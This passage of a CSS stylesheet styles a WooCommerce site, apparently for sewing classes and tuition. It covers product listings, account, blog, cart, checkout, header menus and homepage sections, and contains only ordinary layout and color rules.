  font-size: 21px;
  color: #262626;
}
li.product:hover .product-title {
  color: var(--orange);
}
li.product .product-title {
  transition: 0.5s;
}

.products.list-view .product-card-right .star-rating {
  width: 155px;
}

.products.grid-view li.product {
  width: 25%; /* Show 4 products per row */
  float: left;
}

.products.list-view li.product {
  width: 100% !important; /* Show 1 product per row */
  float: none;
}













.woocommerce .star-rating {
  width: 200px;
  height: 20px;
}
.sccvcon i {
  font-size: 30px;
  transition: 0.5s;
}

button.view-btn {
  color: #666462;
}

button.view-btn.active i {
  color: #949ff8;
}
.woocommerce .star-rating::before {
  left: 50%;
  transform: translate(-50%, 0px);
}

.star-rating::before,
.star-rating span::before {
  font-size: 20px;
  letter-spacing: 10px;
}

.woocommerce .star-rating span::before {
  left: 50%;
  transform: translate(-50%, 0px);
}

.products.list-view .product-card-right {
  width: 100%;
  max-width: 708px;
  box-sizing: border-box;
  text-align: left;
}

.products.list-view .product-card-img {
  width: 100%;
  height: 500px;
  margin-bottom: 10px;
}
.products.list-view .product-card-description {
  display: block;
}

.products.list-view .product-card .product-card-right .star-rating {
  margin: 0px 0px 10px;
}

.products.list-view .product-card {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}

.product-card-description {
  display: none;
}

.product-card .product-card-right .star-rating {
  margin: auto;
  margin-bottom: 10px;
}

.product-card-img {
  height: 300px;
  border-radius: 17px;
  margin-bottom: 20px;
}

.sccbcon form.woocommerce-ordering select {
  width: 100%;
  border: none;
  float: none !important;
}

.row.flex.shop-controls {
  border: 1px solid #666462;
  border-radius: 12px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
}

.row.flex.shop-controls .ccvc {
  margin-bottom: 0px;
}

.sccbcon form.woocommerce-ordering {
  margin-bottom: 0px;
}

.row.flex.shop-controls .sccbcon {
  box-sizing: border-box;
  padding: 10px;
  height: 100%;
}

.row.flex.shop-controls .sccvcon {
  padding: 10px;
}

.row.flex.shop-controls .sccbcon form {
  float: none !important;
}
li.product.type-product {
  text-align: center;
  height: 100%;
}

/*li.product.type-product .star-rating {
    margin: auto;
}*/
.product-card-img {
  background-size: cover;
  background-position: center;
}

li.product.type-product a {
  color: inherit;
  height: 100%;
}

li.product.type-product h2 {
  font-size: 21px;
  font-weight: 500;
  color: #666462;
}

li.product.type-product span.price {
  font-size: 24px !important;
  color: #666462 !important;
}


/*******************************
================================
My Account
================================
*******************************/

.tctc-button.active {
    color: white;
    background-color: #ccd3ff;
}

.tctc-button {
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color:var(--purpblue);
    box-sizing: border-box;
    color: white;
    transition: 0.5s;
}

.tab-content-table {
    margin-top: 50px;
}

.tctc-button:hover {background-color: #ccd3ff}

.tct-con table#cbr-1 {
    font-size: 15px;
}


.woocommerce-MyAccount-content form input {
    box-sizing: border-box;
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #DDDDDD;
    font-size: 16px;
}

.woocommerce-MyAccount-content button.button {
    background-color: var(--orange);
    padding: 10px;
    color: white;
    box-sizing: border-box;
    transition: 0.5s;
}

.woocommerce-MyAccount-content button.button:hover {
    background-color: var(--purpblue);
    color: white;
}

.woocommerce-MyAccount-content p {
    margin-bottom: 10px;
}



nav.woocommerce-MyAccount-navigation li.is-active a{
    background-color: var(--purpblue);
}

nav.woocommerce-MyAccount-navigation li a:hover{
    background-color: var(--purpblue);
}
nav.woocommerce-MyAccount-navigation li a{
    background-color: var(--orange);
    color: white;
    display: flex;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 10px;
    transition: 0.5s;
}
nav.woocommerce-MyAccount-navigation li:last-child a{
    margin-bottom: 0px;
}



/*******************************
================================
SINGLE BLOG
================================
*******************************/

section.blog-content {
  padding: 100px 0;
}

.blog-cnt {
  border-radius: 6px;
}

.meta-content {
  position: relative;
  min-height: 100px;
}

.post-thumbnail img {
  height: auto;
  border-radius: 6px 6px 0 0;
}

.date-posted {
  position: absolute;
  top: 20px;
  right: 20px;
  width: auto;
  text-align: center;
  font-size: 20px;
  font-weight: 700;
  border-radius: 4px;
  background: white;
  padding: 12px 15px;
}

.bcbtb h1 {
  line-height: 1.2;
  font-weight: 600;
}

.bcbtb .date {
  font-size: 18px;
}
.full-content p {
  font-size: 16px;
  color: #232323;
  margin-bottom: 30px;
  font-weight: 600;
}

.full-content figure {
  margin-bottom: 70px;
}

.full-content {
  padding: 40px 00px 30px;
}

.bcbtb {
  max-width: 850px;
  margin: auto;
}

.opt:before {
  content: "";
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background-color: #949ff8;
  z-index: -1;
}

.opt h1 {
  background-color: white;
  width: max-content;
  margin: auto;
  box-sizing: border-box;
  padding: 0px 35px;
  color: #111111;
}

.info {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dashed var(--blue);
}

.cat-box {
  display: flex;
}

.cat-box i {
  padding-right: 10px;
}

ul.single-cat-list li:first-child {
  display: block;
}

.info h2 {
  margin: 10px 0 0;
}

blockquote {
  padding: 20px 0 20px 40px;
  position: relative;
  border-left: solid 4px var(--blue);
  margin: 15px 0;
}

/* sidebar */

form.searchform.group {
  width: calc(100% - 10px);
  border: solid 1px #dadada;
  padding: 5px;
  position: relative;
}
form.searchform.group {
  border-radius: 6px;
  border: 1px solid #949ff8;
  box-sizing: border-box;
  padding: 10px 20px;
  max-width: 600px;
  width: 100%;
  margin: auto;
}

input[type="search"] {
  width: 90%;
  border: none;
  line-height: 30px;
  font-size: 16px;
}
input[type="search"] {
  width: 90%;
  border: none;
  line-height: 30px;
  font-size: 16px;
  color: #7d7d7d;
}

input[type="image"] {
  position: absolute;
  top: 5px;
  right: 5px;
}
input[type="image"] {
  position: absolute;
  top: 10px;
  right: 20px;
}

.siderbar-box {
  margin-bottom: 80px;
}
.siderbar-box h3 {
  font-size: 21px;
  font-weight: 700;
  color: #101010;
  border-bottom: 1px solid #707070;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

ul.cat-list {
  margin-top: 10px;
}

ul.cat-list li {
  padding: 15px 0;
}
ul.cat-list li {
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  color: #63636a;
}

ul.cat-list li:hover {
  color: #5c6bc0;
}

del span.woocommerce-Price-amount.amount {
  font-size: 20px;
}

ul.cat-list a {
  font-weight: 600;
  color: #63636a;
}
.rp-details a:hover,
ul.cat-list a:hover {
  color: var(--blue);
}
.rp-details h2 {
  font-size: 16px;
  color: #333333;
  font-weight: 600;
  transition: 0.5s;
}
.recent-posts:hover h2 {
  color: var(--orange);
}
.recent-posts {
  margin: 10px 0;
  display: table;
}

.rp-img,
.rp-details {
  display: table-cell;
  vertical-align: middle;
}

.rp-img {
  width: 25%;
}

.rp-details {
  padding-left: 15px;
}

.recent-posts img {
  width: auto;
  height: 80px;
  object-fit: cover;
  border-radius: 3px;
  filter: grayscale(0);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.recent-posts img:hover {
  cursor: pointer;
  filter: grayscale(1);
}

.rp-details a {
  color: #333;
}

span.date {
  opacity: 70%;
  font-size: 13px;
  text-align: left;
}

.opic {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 550px;
  margin-bottom: 25px;
}
.single-blog a {
  color: #949ff8;
}

.single-blog .blog-meta .date {
  font-weight: 700;
  color: #111111;
  margin-bottom: 20px;
}

.spaced-content.text-center {
  margin-bottom: 50px;
  box-sizing: border-box;
  padding: 0px 0px;
}

/* archive */

.blog-sng {
  background-color: #f2f2f2;
  margin: 0 0 30px;
  padding: 15px 15px 30px;
  border-radius: 6px;
}

.blog-sng img {
  border-radius: 3px;
  margin-bottom: 10px;
  width: 100%;
  height: auto;
  filter: grayscale(0);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-sng img:hover {
  filter: grayscale(1);
}

span.date {
  opacity: 70%;
  font-size: 13px;
}

.blog-sng a h2 {
  color: #333;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-sng a h2:hover {
  color: var(--blue);
}

h1.white.relative span {
  color: var(--yellow);
}

/*******************************
================================
Cart
================================
*******************************/
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  thead
  tr
  th {
  background-color: #f8f3ee;
  padding: 30px;
  box-sizing: border-box;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  thead {
  border: none;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
  border: none;
}

tr.woocommerce-cart-form__cart-item.cart_item td {
  padding: 20px;
  box-sizing: border-box;
  border: none;
}

tr.woocommerce-cart-form__cart-item.cart_item:nth-child(even) td {
  background-color: #fbf6f1;
}

tr.woocommerce-cart-form__cart-item.cart_item:nth-child(odd) td {
  background-color: #fffaf5;
}

tr.woocommerce-cart-form__cart-item.cart_item {
  border: none;
}

tbody {
  border: none;
}

td.product-name a {
  color: #ff7800;
}
input#coupon_code {
  width: 100% !important;
  font-size: 20px;
  padding: 10px;
  max-width: 250px;
  background-color: #f2f2f2;
}

td.actions {
  padding: 0px !important;
}

button.button.wp-element-button {
  background-color: #d9d9ff;
  padding: 20px !important;
  box-sizing: border-box;
}

.coupon {
  display: flex;
}
table.shop_table.shop_table_responsive th {
  background-color: #f8f3ee;
  padding: 20px;
}

table.shop_table.shop_table_responsive td {
  padding: 20px;
  background-color: #fdf8f3;
}
.cart-collaterals table {
  border: none !important;
}

td.actions {
  background-color: transparent;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  tbody
  tr:last-child
  td {
  background-color: transparent !important;
}

.cart-custom-wrapper {
  padding: 10px;
  box-sizing: border-box;
  background-color: white;
}

body.woocommerce-cart {
  background-color: #fffaf5;
}

body.woocommerce-cart .breadcrumbs {
  display: none;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
  tbody
  tr:last-child
  td {
  border-top: 15px solid #fdf8f3;
}
/*******************************
================================
Check out
================================
*******************************/
td.product-name {
    font-size: 14px;
}

td.product-total {
    font-size: 16px;
}

table.shop_table.woocommerce-checkout-review-order-table tfoot td {
    font-size: 16px;
    padding: 10px;
    box-sizing: border-box;
    width: 50%;
}

table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    padding: 10px;
    width: 50%;
}





body.woocommerce-checkout {
  background-color: #fffaf5;
}
fieldset#wc-stripe-cc-form label {
    font-size: 14px;
}
body.woocommerce-checkout .breadcrumbs {
  display: none;
}

.woocommerce-info {
  background-color: #ffe0f4 !important;
  color: white;
  border-left: 6px solid #d96ab2;
  border-top: 0px;
}
.woocommerce-info a {
  color: white;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  font-family: WooCommerce;
  content: "\e028" !important;
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 1.5em;
  color: white !important;
}
form.checkout.woocommerce-checkout {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}

.cnt_50 .col-1 {
  width: 100% !important;
}
.cnt_50 .col-2 {
  width: 100% !important;
}

.cnt_50 .col2-set {
  display: flex;
  flex-wrap: wrap;
}

form.checkout.woocommerce-checkout input {
  background-color: #f2f2f2;
  border: none;
  border-top: 1px solid #dedede;
  padding: 10px;
  box-sizing: border-box;
  font-size: 14px;
}
table.shop_table.woocommerce-checkout-review-order-table {
  border: none;
}

table.shop_table.woocommerce-checkout-review-order-table td {
  padding: 15px;
  border: none;
  box-sizing: border-box;
}

table.shop_table.woocommerce-checkout-review-order-table th {
  background-color: #f8f3ee;
  padding: 15px;
  box-sizing: border-box;
}

table.shop_table.woocommerce-checkout-review-order-table
  tbody
  tr.cart_item:nth-child(odd) {
  background-color: #fdf8f3;
}

table.shop_table.woocommerce-checkout-review-order-table
  tbody
  tr.cart_item:nth-child(even) {
  background-color: #fbf6f1;
}
table.shop_table.woocommerce-checkout-review-order-table {
  border-spacing: 0;
  border-collapse: collapse;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 700;
  border: none;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot td {
  background-color: #fffaf5;
}
form.checkout.woocommerce-checkout textarea {
  background-color: #f2f2f2;
  border: none;
  border-top: 1px solid #dedede;
  padding: 10px;
  box-sizing: border-box;
  font-size: 14px;
}

fieldset#wc-stripe-cc-form .form-row.form-row-wide {
    padding: 5px!important;
}

fieldset#wc-stripe-cc-form .form-row.form-row-wide {
    margin-bottom: 5px!important;
}


    .form-row-first {
        width: 100%!important;
            box-sizing: border-box;
    padding: 5px!important;

    }
        .form-row-last {
        width: 100%!important;
            box-sizing: border-box;
    padding: 5px!important;
    }
ul.wc_payment_methods.payment_methods.methods {
    padding: 0px!important;
}

li.wc_payment_method {
    background-color: #f5f0eb;
}

.payment_box.payment_method_stripe {
    background-color: #faf5f0!important;
}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #faf5f0;
}

.payment_box p {
    color: black!important;
}

.payment_box.payment_method_stripe {}

.payment_box.payment_method_ppcp-gateway {
    background-color: #faf5f0!important;
}

input#payment_method_stripe {}

li.wc_payment_method .input-radio {
    margin-left: 10px!important;
}

table.shop_table.woocommerce-checkout-review-order-table {
    margin-bottom: 0px;
}
td.product-name {
    font-size: 16px;
}

td.product-total {
    font-size: 16px;
}
ul.wc-item-meta {
    display: none;
}
p.woocommerce-customer-details--phone {
    color: black;
}

p.woocommerce-customer-details--email {
    color: black;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    margin-bottom: 25px;
    margin-top: 25px;
    color: black;
    text-align: center;
    font-size: 25px;
    font-weight: 500;
}

p.woocommerce-customer-details--phone {
    color: black;
}

p.woocommerce-customer-details--email {
    color: black;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    margin-bottom: 25px;
    margin-top: 25px;
    color: black;
    text-align: center;
    font-size: 25px;
    font-weight: 500;
}

.woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 h2 {
    font-size: 20px;
    font-weight: 600;
}

h2.woocommerce-column__title {}

.woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 h2 {
    color: black;
    font-weight: 600;
}



/*******************************
================================
private tuition
================================
*******************************/
p.ptnr label:first-child input {
    margin-bottom: 25px;
}


.pt-gallery-con {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(1, 1fr);
  grid-template-areas: 
    "A"
    ;
  gap: 10px; /* Adjust as needed */
}

#A {
  grid-area: A;
}

#B {
  grid-area: B;
  display:none;
}

#C {
  grid-area: C;
  display:none;
}

#D {
  grid-area: D;
  display:none;
}

#E {
  grid-area: E;
  display:none;
}



.pt-gallery-img img {
    object-fit: cover;
    height: 100%;
    width: 100%;
}


svg.private-decor-one {
     height: 80%;
    position: absolute;
    top: 71%;
    width: 100%;
}

svg.private-decor-two {
    position: absolute;
    right: -20px;
    bottom: -260px;
}
svg.private-decor-three {
    position: absolute;
    left: -232px;
    top: 285px;
    display: none;
}

/*******************************
================================
Blog
================================
*******************************/

.opic.relative .date {
  width: fit-content;
  box-sizing: border-box;
  padding: 10px 12px;
  background-color: white;
  position: absolute;
  bottom: -35px;
  left: 50%;
  transform: translate(-50%, 0px);
}

.blog-excerpt p {
  font-size: 12px;
  color: #6f7775;
}
.spaced-content.text-center:hover a {
  color: var(--orange);
}
.button-container {
  text-align: center;
}

.button-container button {
  border: 1px solid #dddddd;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 18px;
  transition: 0.5s;
}

.button-container button.active {
  color: white;
  background-color: var(--orange);
  border: none;
}

button.container-button:hover {
  background-color: var(--orange);
  color: white;
}



/*******************************
================================
HEADER
================================
*******************************/
button.cart-icon-button.relative {
    margin-right: 20px;
}



header#masthead {
  padding: 20px 0;
  background-color: white;
}

.header-bar-menu {
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: space-between;
}

.site-branding {
  width: 160px;
  height: auto;
}

.header-btn-row {
  display: flex;
  align-items: center;
}

ul#primary-menu {
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
}

nav#site-navigation {
  position: absolute;
  width: 100%;
  left: 0;
  background: #fff;
  top: 73px;
  border-top: solid 1px #ccc;
  box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 10%);
}

.menu-primary-menu-container {
  padding: 30px 0;
}

ul#primary-menu li {
  padding: 10px 0;
}

ul#primary-menu a {
  color: #000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

ul#primary-menu a:hover,
ul#primary-menu li.current-menu-item a {
  color: var(--blue);
}

.cart-icon button {
  border: none;
  background: none;
  margin: 0 10px;
}

.search-icon button {
  background: none;
  border: none;
  margin: 0 10px;
  display: flex;
}

.search-icon a,
.cart-icon a {
  color: #000;
  font-size: 22px;
  background: none;
}

.search-icon a:hover,
.cart-icon a:hover {
  color: var(--blue);
}

.header-btn button {
  border: none;
  background: transparent;
  padding: 0;
  margin: 0;
}

.header-btn button a {
  color: var(--blue);
  border: solid 2px var(--blue);
  padding: 5px 15px;
  border-radius: 13px;
  background: #fff;
  display: block;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-btn button a:hover {
  color: #fff;
  background-color: var(--blue);
}

.header-btn {
  display: none;
}

.main-menu nav#site-navigation {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.main-menu.active nav#site-navigation {
  max-height: 5000px;
}

div#mobile-btn.active span.line-two {
  width: 0;
}

div#mobile-btn.active span.line-one {
  transform: rotate(45deg);
  top: 8px;
}

div#mobile-btn.active span.line-three {
  transform: rotate(-45deg);
  top: 8px;
}

.mobile-nav span {
  width: 25px;
  height: 2px;
  background: #000;
  position: absolute;
  border-radius: 3px;
  top: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.mobile-nav {
  position: relative;
  height: 20px;
  width: 20px;
}

.mobile-nav span.line-two {
  top: 8px;
}

.mobile-nav span.line-three {
  top: 16px;
}

.header-btn-row button a,
.header-btn-row button {
  padding: 0 5px;
  margin: 0;
}

.header-search-con.flex {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  z-index: 998;
  background-color: rgba(255, 255, 255, 0.8);
  display: none;
}

.header-search-con.flex .content_wrap {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
}

.header-search-con.flex.active {
  display: flex;
}

form.header-search-form {
  width: 90%;
  margin: auto;
}

input.hsfi {
  border-bottom: 1px solid #7a7a7a;
  width: 100%;
  font-size: 34px;
  text-align: center;
  color: #7a7a7a !important;
}

header#masthead * {
  z-index: 30;
}

/* Hide all sub-menus initially */
.menu-item-has-children .sub-menu {
  display: none;
  background-color: #fff;
  padding: 10px;
  border-radius: 5px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

/* Show sub-menu when parent is hovered */
.menu-item-has-children:hover > .sub-menu {
  display: block;
}

/* Nested sub-menu positioning */
.menu-item-has-children .menu-item-has-children .sub-menu {
  right: -125px;
  top: 0;
  z-index: 40 !important;
}
.menu-item-has-children:hover {
  z-index: 40 !important;
}

/* Nested sub-menu positioning */
.menu-item-has-children li.menu-item-has-children {
  position: relative;
}

/* Dropdown Menu Styles */


ul#primary-menu .sub-menu li {
  display: block;
  position: relative;
}

ul#primary-menu .has-children:hover > .sub-menu {
  display: block;
}

/*******************************
================================
Search
================================
*******************************/
.occ.search-card {
    width: 100%;
}


.occ.search-card .classes-details {
  padding: 10px;
  margin-bottom: 5px;
}

.occ.search-card .c-img.relative span {
  left: 0px;
}

.occ.search-card .c-img.relative span.white {
  left: unset;
  right: 0px;
}
.filter-card {
  background-color: var(--purpblue);
  width: 100%;
  text-align: center;
  transition: 0.5s;
}
.filter-card a {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  box-sizing: border-box;
  transition: 0.5s;
}
.filter-card a.active {
  background-color: blueviolet;
}

.search-filter-con {
  width: 100%;
  max-width: 800px;
  margin: auto;
}

.filter-card-con {
  width: 100%;
  margin: 5px;
  box-sizing: border-box;
}

.filter-card:hover {
  background-color: blue;
}

div#posts-navigation {
  display: flex;
  justify-content: center;
  align-items: center;
}

div#posts-navigation button {
  padding: 10px;
  margin: 5px;
  border: none;
  border-radius: 5px;
  transition: 0.5s;
}

div#posts-navigation .prev-page {
  background-color: lightcyan;
}

div#posts-navigation .next-page {
  background-color: navajowhite;
}

div#posts-navigation button:hover {
  color: white;
  background-color: #ff7800;
}

.nav-links .nav-previous a {
  width: auto;
  margin: 5px;
  padding: 10px;
  border-radius: 5px;
  background-color: beige;
  transition: 0.5s;
}

.nav-links .nav-previous a:hover {
  background-color: #ff7800;
  color: white;
}
.nav-links .nav-next a {
  margin: 5px;
  width: auto;
  padding: 10px;
  border-radius: 5px;
  background-color: beige;
  transition: 0.5s;
}

.nav-links .nav-next a:hover {
  background-color: #ff7800;
  color: white;
}

/*******************************
================================
HOMEPAGE HERO
================================
*******************************/
button.hero a:hover {
    background-color: var(--purpblue);
    border-color: var(--purpblue);
}

button a:hover {
    background-color: var(--purpblue);
    color: white!important;
}

section.hero {
  padding: 100px 0;
  background-color: var(--purple);
}

section.hero .row {
  display: flex;
  align-items: center;
}

.hero-text h1 {
  color: var(--orange);
  font-size: 60px;
}

.hero-text h3 {
  font-weight: 400;
  font-size: 30px;
  line-height: 1.2;
  margin: 30px 0;
}

button.hero {
  background: transparent;
  border: none;
}

button.hero a {
  background: var(--orange);
  border: solid var(--orange) 2px;
  color: #fff;
  font-size: 30px;
  padding: 5px 20px;
  border-radius: 10px;
}

.hero-img {
  text-align: center;
}

/*******************************
================================
HOMEPAGE ABOUT US
================================
*******************************/

section.about-us {
  background: var(--off-white);
  padding: 100px 0;
}

section.about-us .row {
  display: flex;
  align-items: center;
}

ul.box-with-img {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.box-with-img li {
  position: relative;
  padding: 25px 0 25px 70px;
  line-height: 1.3;
  font-size: 20px;
}

ul.box-with-img li:before {
  content: "";
  background-image: url(/wp-content/uploads/2023/06/sewing-icon.png);
  width: 70px;
  height: 70px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 20px;
}

/*******************************
================================
HOMEPAGE CLASSES
================================
*******************************/

section.classes {
  padding: 100px 0;
  background-color: var(--purple);
}

.title-mid {
  text-align: center;
  margin: 0 auto 50px;
  max-width: 750px;
  padding: 0 20px;
}

.orange {
  color: var(--orange);
}

h1 {
  font-size: 50px;
  font-weight: 500;
}

h2 {
  font-weight: 300;
  line-height: 1.2;
  font-size: 22px;
}

.classes-box .cnt_33 {
  margin: 0 0 50px;
}

.class-inner {
  margin: 15px;
  background: #fff;
  box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
  position: relative;
  border-radius: 12px;
  border: 1px solid #f2f2f2;
  height: 100%;
}

.img-area img {
  height: 180px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px 6px 0 0;
}

.class-details {
  padding: 30px 40px 20px;
  position: relative;
}

.class-details a {
  color: #000;
}

h3 {
  font-weight: 400;
  font-size: 20px;
}

.class-details p {
  color: #000;
  line-height: 1.3;
  font-weight: 200;
  font-size: 15px;
  margin-top: 10px;
}

.class-btn {
  text-align: center;
  margin-top: 10px;
  position: absolute;
  width: 100%;
  bottom: -20px;
}

button a {
  background: var(--orange);
  padding: 5px 20px;
  color: #fff;
  border-radius: 6px;
  font-size: 18px;
  display: block;
}

.section-end {
  text-align: center;
  margin: 100px 0 0;
}

.class-type-price {
  position: absolute;
  top: -20px;
  width: 100%;
  left: 0;
  display: flex;
  justify-content: space-between;
}

span.class-type {
  padding: 6px 18px;
  background: #ff7ed1;
  color: #fff;
  font-size: 15px;
  border-radius: 6px;
  margin-left: 10px;
}

span.class-price {
  padding: 6px 18px;
  background: #f8f9fa;
  color: #000;
  font-size: 15px;
  border-radius: 6px;
  margin-right: 10px;
}

.class-timing {
  display: flex;
  justify-content: space-between;
  font-size: 15px;
  color: #797979;
  margin: 0 0 10px;
}

.class-timing i {
  color: var(--orange);
  margin-right: 6px;
}

.class-details h3 {
  font-weight: 700;
  font-size: 23px;
  line-height: 23px;
  color: #212529;
  margin: 20px 0 10px;
}
table#cbr-1 td {
  font-weight: 500;
  line-height: 1.2;
}
section.breadcrumbs {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.product-img-con {
  height: 250px;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  margin-bottom: 20px;
}
div#product-carousel li {
  height: auto;
}

/*******************************
================================
HOMEPAGE TESTIMONIALS
================================
*******************************/

section.testimonials {
  padding: 0 0 100px;
  background: var(--off-white);
}

div#testimonials-carousel {
  z-index: 9;
}

.testimonial-big-box {
  max-width: 750px;
  margin: 0 auto;
  position: relative;
  padding: 75px 0 0;
  border-radius: 30px;
}

.testimonial-inner {
  background: var(--purple);
  padding: 0px 50px 50px;
  text-align: center;
  border-radius: 50px;
}

.testimonial-inner:before {
  content: "";
  width: 100%;
  height: 140px;
  top: 70px;
  left: 0;
  position: absolute;
  background: var(--off-white);
}

.testimonial-inner:after {
  content: "";
  width: 100%;
  height: 100px;
  top: 160px;
  left: 0;
  position: absolute;
  background: var(--purple);
  border-radius: 50px;
}

.testimonial-img {
  width: 100%;
  text-align: center;
  min-height: 150px;
}

.testimonial-img img {
  width: 150px;
}

.testimonial-box p {
  color: #000;
  font-size: 21px;
  font-weight: 400;
  line-height: 1.3;
  margin-top: 20px;
}

.testimonial-box span {
  line-height: 50px;
  font-size: 20px;
  color: var(--orange);
  font-weight: 200;
}

section.testimonials button.glide__bullet {
  width: 30px;
  height: 30px;
  background: #fff;
  border-radius: 50%;
  margin: 0 10px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

section.testimonials button.glide__bullet.glide__bullet--active,
section.testimonials button.glide__bullet:hover {
  background: var(--orange);
  cursor: pointer;
}


/*******************************
================================
HOMEPAGE PRODUCTS
================================
*******************************/


.product-box-con {
    padding: 10px;
    box-sizing: border-box;
    height: 100%;
}

.product-box {
    border-radius: 10px;
    background-color: white;
    padding: 25px;
    box-sizing: border-box;
    height: 100%;
    max-width: 470px;
    width: 100%;
    margin: auto;
}

.product-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 10px;
}

.product-box a {
    width: 100%;
    background-color: var(--orange);
    padding: 15px 10px;
    box-sizing: border-box;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    font-size: 16px;
    align-items: center;
    color:white!important;
}

.product-box a i {
    margin-left: 10px;
}

.product-box a:hover {
    background-color: var(--purpblue);
}

















section.store .class-btn {
    position: static;
}
.slide-gap {
  margin: 10px;
}

.product-area {
  position: relative;
  display: flex;
  vertical-align: top;
  width: 100%;
  height: 100%;
  padding: 19px 20px 16px 20px;
  background-color: #fff;
  border: 1px solid var(--orange);
  border-radius: 10px;
  overflow: hidden;
  flex-direction: column;
  box-sizing: border-box;
}

section.store {
  padding: 100px 0;
  background: var(--purple);
}

.store-main {
  padding: 0 30px;
}

.product-details h4 {
  color: #000;
  font-size: 15px;
  line-height: 1.2em;
  font-weight: 500;
}

.product-details span.price {
  position: relative;
  display: flex;
  font-size: 16px;
  color: #000;
  margin: 13px 0 0;
}

.product-category {
  padding: 0 0 10px;
}

.product-category a {
  font-size: 11px;
  line-height: 1.364em;
  font-weight: 400;
  letter-spacing: 0.035em;
  text-transform: uppercase;
  display: inline-flex;
  vertical-align: middle;
  flex-wrap: wrap;
  color: #6d758d;
}

.learn-more-btn {
  padding: 20px;
  border-radius: 0 0 8px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-image: linear-gradient(
    to bottom,
    transparent 0 50%,
    var(--orange) 50% 100%
  );
  background-size: 100% 200%;
  background-position: 50% 0%;
  transition: background-position 0.45s cubic-bezier(0.51, 0.56, 0.04, 0.9),
    color 0.25s ease-out !important;
}

.product-area:hover .learn-more-btn {
  background-position: 50% 100%;
}

.learn-more-btn a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #fff;
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.product-area:hover .learn-more-btn a {
  opacity: 1;
}

.product-area:hover .product-details {
  transform: translateY(-60px);
}

.product-area:hover .product-img {
  transform: translateY(-20%);
}

.product-img,
.product-details {
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.store-main .glide__arrows {
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

.store-main .glide__arrows button.glide__arrow {
  font-size: 40px;
  padding: 0 20px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.store-main .glide__arrows button.glide__arrow:hover {
  color: var(--orange);
  cursor: pointer;
}


.row.shop-row .content-area {
    width: 100%;
}

.row.shop-row #main {
    display: flex;
    flex-wrap: wrap;
}

.row.shop-row #main header.woocommerce-products-header {
    display: none;
}





/*******************************
================================
HOMEPAGE NEWS
================================
*******************************/

section.news {
  padding: 100px 0;
  background: var(--off-white);
}

.blog-gap {
  margin: 15px;
}

.blog-box {
  background: #fff;
  padding: 10px;
  border-radius: 8px;
  box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
}

.blog-box img {
  height: 250px;
